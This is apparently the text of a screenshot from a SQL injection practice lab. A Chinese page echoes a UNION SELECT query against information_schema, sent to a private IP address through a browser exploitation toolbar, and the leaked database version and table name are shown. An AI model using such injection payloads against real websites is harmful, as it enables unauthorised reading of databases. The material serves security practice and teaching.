 你当前执行的语句是:SELECT * from news where id =-1 union select 1,version(),table_name,4 from information_schema.tables where
table_schema='sqltest' limit 0,1
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
id：1
用户名:5.1.73
Blog地址:news
频道:点此订阅
Load
GET/POST
HEADER
GET
http://172.24.10.205:99/index.php?id=-1 union select 1,version(),table_name,4 from
information_schema.tables where table_schema='sqltest' limit 0,1
info: load success!